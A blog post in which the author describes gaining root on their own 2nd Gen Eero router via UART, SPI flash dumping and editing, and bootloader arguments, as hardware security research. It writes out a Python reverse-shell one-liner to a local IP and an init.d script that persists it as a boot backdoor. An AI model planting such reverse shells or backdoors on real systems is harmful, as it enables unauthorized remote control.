Summary
Earlier this year, I wanted to dig into the 2nd Gen Eero Router. While working with physical devices it is very helpful to get root access to the device at the beginning of testing. Getting a root on the Eero device was not as trivial as it is on most IoT devices and taught me a lot.
In this blog post, I’m describing all the steps (and failed ideas) I took to get access to the device.
My approach can be split into a few simple steps:
- Getting a UART shell read access
- Reading the SPI Flash content
- Overwriting the SPI Flash content
- Getting a boot shell
- Getting a full-access shell
Getting a UART shell read access
At the beginning, I wanted to try the most basic technique of getting the shell on the device - by attaching to the UART port on the board. On the Eero board, the UART port is located next to the Flash chip.

Its TX, RX, and GND pins look as follows:

I’ve soldered 3 cables into the board and connected it to my UART-USB reader. When attaching it to the terminal, I only got read access to the bootloader logs:

The logging always stopped after displaying the Starting kernel ... message and I couldn’t interrupt the booting process because the time to stop the autoboot was set to 0 seconds.
Reading the SPI Flash content
At this point, I’ve decided I need to read and overwrite the SPI Flash content to increase the autoboot interruption time. I’ve desoldered the chip and spent a lot of time trying to read its content with my Bus Pirate v3 board. Unfortunately for unknown reasons, it couldn’t read the content.
I then attempted to read it using the Flipper Zero tool and its SPI Mem Manager application. It turned out extremely easy to use with guidance on how to connect each pin.

After connecting pins, it automatically recognized the model of the SPI chip and read its content.

Changing boot arguments in the flash dump
Running binwalk found the flash dump contained multiple file formats inside.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
$ binwalk SPIMem_2024-03-19_01,37,45.bin

DESCRIPTION     HEXADECIMAL     DESCRIPTION
--------------------------------------------------------------------------------
0       0x0         ELF, 32-bit LSB executable, ARM, version 1 (SYSV)
19432   0x4BE8      Ubiquiti partition header, header size: 56 bytes, name: "PARTNUM_SHFT", size -1912995176 bytes
81400   0x13DF8     Unix path: /dev/icbcfg/boot
263424  0x40500     ATAGS msm partition table (msmptbl), version: 4, number of paritions: 11
393216  0x60000     ELF, 32-bit LSB executable, ARM, version 1 (SYSV)
614007  0x95E77     XML document, version: "1.6"
9830640 0xF0000     ELF, 32-bit LSB shared object, ARM, verston 1 (SYSV)
1358089 8x1488B9    Certificate in DER format (x509 v3), header length: 4, sequence length: 1284
1358125 0x14892D    Certificate tn DER format (x509 v3), header length: 4, sequence length: 1288
1422840 0x1585F8    CRC32 polynomial table, little endian
1424624 0x15BCF0    CRC32 polynomial table, little endian
The most important for me was finding a place where boot arguments are stored to change the bootdelay value from 0 to any higher value. I’ve opened the file in the hex editor and quickly searched for the arguments. It found two identical instances of boot arguments:

The arguments are doubled for backup purposes. If there is any issue in the first copy of the arguments, they are replaced with the second one.
I’ve then changed the bootdelay argument to 9 seconds. When changing the arguments, I also had to edit the CRC32 checksum placed at the beginning of the arguments section to match the changes. In the first section, the bytes are 27 03 EA 09
After making the changes, I wrote the edited firmware back to the SPI chip, soldered it to the board, and started the device.
Bootloader shell
After overwriting the boot options I was able to interrupt the startup process. The bootloader shell is very limited but allowed to run a few useful commands such as:
mmc- MMC sub systemtftpput- TFTP put command, for uploading files to a serversetenv- set environment variables to persistent storage
Using the bootloaders setenv command I’ve changed the boot args adding the console=ttyMSM0,115200n8 init=/bin/sh options.
1
2
$ setenv bootargs="root=/dev/mmcblk0p4 loglevel=6 rdinit=/bin/kinit rw single rootdelay=5 rootwait_nodelay rootwait_timeout=5 console=ttyMSM0,115200n8 init=/bin/sh"
$ saveenv

After saving the changes using the saveenv command and restarting the device, I successfully got my first root shell.

There was a tiny issue with the shell I’ve got - it ran just before the systemd started every important process in the system so I couldn’t check what binaries are listening on ports and what arguments are used when starting them.

I figured I needed to add a reverse shell to the startup process itself. To do so, I’ve created two files:
/var/backdoor
1
2
3
4
5
#!/bin/sh
while true; do
    python3 -c 'import os,pty,socket;s=socket.socket();s.connect(("192.168.4.21",1337));[os.dup2(s.fileno(),f)for f in(0,1,2)];pty.spawn("sh")' && kill -9;
    sleep 1;
done
and
/etc/init.d/s99backdoor
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
#!/bin/sh
case "$1" in
    start)
        /bin/sh /var/backdoor &
        [ $? =0 ] && echo "Started" || echo "Failed to start"
        ;;
    stop)
        /bin/sh /var/backdoor &
        [ $? =0 ] && echo "Stopped" || echo "Failed to stop"
        ;;
    reload)
        "$0" stop
        "$0" start
       ;;
   *)
    echo "How to: $0 {start | stop | reload}"
   exit 1
esac

exit $?
I enabled the backdoor script to run when the system boots using the update-rc.d tool:
1
2
$ chmod +x /var/backdoor
$ /usr/sbin/update-rc.d s99backdoor defaults
After restarting the system and starting a listener on my machine with address 192.168.4.21, I got a reverse shell with root privileges with all the processes properly started.
Final thoughts
During this project I’ve learned a lot about hardware components, soldering, and booting process. Getting a root shell was only a beginning of the project, after which I analysed the binaries working in the system and it’s whole ecosystem.